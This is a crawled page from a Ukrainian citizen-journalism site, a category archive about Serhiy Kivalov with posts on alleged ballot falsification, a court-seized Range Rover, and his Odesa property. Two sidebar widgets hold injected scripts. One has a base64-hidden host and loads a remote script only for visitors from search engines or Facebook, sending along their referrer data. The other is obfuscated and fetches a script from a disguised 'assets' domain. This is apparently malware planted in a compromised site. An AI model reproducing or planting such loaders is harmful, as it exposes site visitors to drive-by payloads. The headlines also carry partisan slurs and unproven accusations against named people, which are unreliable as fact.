

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=1887
body_size: 31596
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Ківалов Сергій - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,382] -->

<meta name="keywords"  content="виборчі протоколи,Кивалов,Наталія Григор\'єва,Олег Хвощевський,фальсифікація виборів,Василя Горбаля,Ірина Орехова,Олега Горбаля,Олексієм Білим,Печерский суд,рефінансування,Сергій Нечипоренко,Сергія Ківалова,Укргазбанк,нерухомість,Одеса,Олена Васіна,Слідство.Інфо,злочин,неправомірна вигода,Одеська юридична академія,університет,хабар,Владислав Куценко,Евгений Бондаренко,задержали,задержали за взятку,закрытие уголовного производства,наказание,подозреваемый,получение неправомерной выгоды,прокуратура,СБУ,Сергей Кивалов,Сергей Нечипоренко,голосование,дрочил,ЛГБТ,мікрофон,ДНР,Михеил Саакашвили,Одесчины,сепаратист,снял кандидатуру,уголовные дела,фальсификации,автомайдан,БПП,кандидатская,Одесская юридическая академия,Петр Порошенко,Резвушкин,Евгений Резвушкин,замок Гарри Поттера,золотой диван,МВД,сепар,Віталій Уманець,дом,особняк" />
<link rel="next" href="https://40ka.info/?cat=1887&#038;paged=2" />

<link rel="canonical" href="https://40ka.info/?cat=1887" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Ківалов Сергій Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=1887" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Лютий 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Ківалов Сергій&#8217; </h2>
 	  
				<div class="post-12638 post type-post status-publish format-standard hentry category-vybory category-kivalov-sergij tag-vyborchi-protokoly tag-kyvalov tag-nataliya-grygoryeva tag-oleg-hvoshhevskyj tag-falsifikaciya-viboriv">
				<h2 class="title" id="post-12638"><a href="https://40ka.info/?p=12638" rel="bookmark" title="Постоянная ссылка: Як фальсифікували вибори 21 липня 2019 року. Заповнення виборчих протоколів до підрахунку голосів. Відео">Як фальсифікували вибори 21 липня 2019 року. Заповнення виборчих протоколів до підрахунку голосів. Відео</a></h2>
				<div class="postdate">Опубликовано: Липень 23rd, 2019 </div>

				<div class="entry">
					<p><img class="aligncenter size-full wp-image-6551" src="https://40ka.info/wp-content/uploads/2015/10/Kivalov-vibori1-500x368.jpg" alt="" width="500" height="368" /></p>
<p>Довірена особа кандидата у народні депутати Олега Хвощевського Наталія Григор&#8217;єва зайшовши на виборчу дільницю виявила відверту фальсифікацію виборів. Студенти Ківалова заповнювали виборчі протоколи. Керував ними секретар ДВК, повідомляє <a href="https://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2F104637639610681%2Fvideos%2F1225217134316451%2F&#038;show_text=0&#038;width=269" width="269" height="476" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
Про це розповів Хвощевський у своєму фейсбук: «Забежал якийсь мордоворот і виштовхав Наталю. Ми приїхали на місце, голова комісії мало не плаче, а студентки розповідають, що вони ПРОСТО ЗЛЯКАЛИСЯ &#8230; За підробку бюлетенів передбачено ВІД СЕМИ ДО ДЕСЯТИ років &#8230; Студенти ДУМАЙТЕ &#8230;», — написав кандидат.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2841" rel="category">выборы</a>, <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=vyborchi-protokoly" rel="tag">виборчі протоколи</a>, <a href="https://40ka.info/?tag=kyvalov" rel="tag">Кивалов</a>, <a href="https://40ka.info/?tag=nataliya-grygoryeva" rel="tag">Наталія Григор'єва</a>, <a href="https://40ka.info/?tag=oleg-hvoshhevskyj" rel="tag">Олег Хвощевський</a>, <a href="https://40ka.info/?tag=falsifikaciya-viboriv" rel="tag">фальсифікація виборів</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Як фальсифікували вибори 21 липня 2019 року. Заповнення виборчих протоколів до підрахунку голосів. Відео</span></span></div>

			</div>

				<div class="post-10191 post type-post status-publish format-standard hentry category-kivalov-sergij tag-Vasylya-Gorbalya tag-Iryna-Orehova tag-Olega-Gorbalya tag-Oleksiyem-Bilym tag-pecherskij-sud tag-refinansuvannya tag-Sergij-Nechyporenko tag-Sergiya-Kivalova tag-ukrgazbank">
				<h2 class="title" id="post-10191"><a href="https://40ka.info/?p=10191" rel="bookmark" title="Постоянная ссылка: Суд арештував Range Rover дочки Ківалова. Подробиці">Суд арештував Range Rover дочки Ківалова. Подробиці</a></h2>
				<div class="postdate">Опубликовано: Січень 24th, 2018 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2018/01/zlobstvo-kivalov-3.jpg"><img class="aligncenter size-full wp-image-10192" src="https://40ka.info/wp-content/uploads/2018/01/zlobstvo-kivalov-3.jpg" alt="zlobstvo-kivalov-3" width="500" height="386" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Печерський райсуд Києва арештував елітний позашляховик Land Rover Range Rover Autobiography Ірини Орехової, що є донькою екс-голови ЦВК Сергія Ківалова.</p>
<p style="color: #444444;">Про це повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a> із посиланням на відповідну <a style="color: #036da7;" href="http://www.reyestr.court.gov.ua/Review/71230569" target="_blank" rel="noopener noreferrer">ухвалу суду</a> від 26 грудня 2017 року.</p>
<div id="article_300_banner_for_mobile_intext" style="color: #444444;">За інформацією видання, арешт відбувся в рамках кримінального провадження проти колишнього чоловіка Орехової екс-прокурора Подільського та Шевченківського районів Києва Сергія Нечипоренка.</div>
<p style="color: #444444;">Його затримали 2015 року в центрі Києва під час отримання хабаря у 150 тисяч доларів.</p>
<p style="color: #444444;">Слідство встановило, що Нечипоренко у змові з заступником прокурора Подільського району Олексієм Білим вимагали від екс-депутата та власника Укргазбанку Василя Горбаля гроші за непритягнення його брата Олега Горбаля до відповідальності та обіцяли закрити кримінальне провадження щодо розтрати коштів, виділених на рефінансування Укргазбанку.</p>
<p style="color: #444444;">«Коли у прокурора почалися проблеми, записаний на Орехову Land Rover, який коштує щонайменше 2,2 млн грн, начебто продали за 149,9 тис. грн на підставі довіреності, виданої через місяць після продажу. Сукупний трудовий дохід нового власника становив 530 грн», — розповідає <a style="color: #036da7;" href="http://nashigroshi.org/2018/01/24/land-rover-donky-i-zyatya-kivalova-areshtuvaly-cherez-fiktyvnyj-podil-majna/" target="_blank" rel="noopener noreferrer">видання «Наші гроші»</a>.</p>
<p style="color: #444444;">Але суд піддав сумніву таку зміну власника, оскільки визнав, що зазначений дохід є значно меншим вартості коштовного автомобіля.</p>
<p style="color: #444444;">Потім авто переписували ще на двох людей, які не змогли довести, що мали гроші на купівлю такої автівки.</p>
<p style="color: #444444;">Повідомляється, що раніше Range Rover за клопотанням правоохоронців не можна було арештувати, бо Нечипоренко та Орехова скористалися підробленим договором про поділ майна. Із цим документом дочка Ківалова свого часу оскаржила арешти спільних із Нечипоренком нерухомості та автомобілів.</p>
<p style="color: #444444;">Пізніше за підробку документів для Нечипоренка та Орехової нотаріус потрапила до суду, де визнала вину.</p>
<p style="color: #444444;">Тож Печерський суд задовольнив клопотання старшого слідчого Генеральної прокуратури і наклав арешт на автомобіль марки Land Rover Range Rover Autobiography з виключенням можливості користуватися ним.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Vasylya-Gorbalya" rel="tag">Василя Горбаля</a>, <a href="https://40ka.info/?tag=Iryna-Orehova" rel="tag">Ірина Орехова</a>, <a href="https://40ka.info/?tag=Olega-Gorbalya" rel="tag">Олега Горбаля</a>, <a href="https://40ka.info/?tag=Oleksiyem-Bilym" rel="tag">Олексієм Білим</a>, <a href="https://40ka.info/?tag=pecherskij-sud" rel="tag">Печерский суд</a>, <a href="https://40ka.info/?tag=refinansuvannya" rel="tag">рефінансування</a>, <a href="https://40ka.info/?tag=Sergij-Nechyporenko" rel="tag">Сергій Нечипоренко</a>, <a href="https://40ka.info/?tag=Sergiya-Kivalova" rel="tag">Сергія Ківалова</a>, <a href="https://40ka.info/?tag=ukrgazbank" rel="tag">Укргазбанк</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Суд арештував Range Rover дочки Ківалова. Подробиці</span></span></div>

			</div>

				<div class="post-7096 post type-post status-publish format-standard hentry category-kivalov-sergij tag-kyvalov tag-neruhomist tag-Odesa tag-Olena-Vasina tag-slidstvo-info">
				<h2 class="title" id="post-7096"><a href="https://40ka.info/?p=7096" rel="bookmark" title="Постоянная ссылка: Сергій #Ківалов і його нерухомість. Розслідування. Відео">Сергій #Ківалов і його нерухомість. Розслідування. Відео</a></h2>
				<div class="postdate">Опубликовано: Січень 31st, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/01/Kivalov12.jpg"><img class="aligncenter size-full wp-image-7097" src="https://40ka.info/wp-content/uploads/2016/01/Kivalov12.jpg" alt="Kivalov12" width="450" height="301" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">У матеріалі Олени Васіної для 69-го випуску програми «Слідство.Інфо» йдеться про Сергія Ківалова і його нерухомість в Одесі, повідомляє <iframe width='425' height='344' src='//www.youtube.com/embed/Q0RmUSLh-Bs?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe><a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Національне бюро розслідувань України</a>.</p>
<p style="color: #444444;">Експерти нарахували понад 50 тисяч квадратних метрів «підрахуевої нерухомості» у центрі Одеси, що оформлена на довірених осіб.</p>
<p style="color: #444444;">
<p>&nbsp;</p>
				</div>

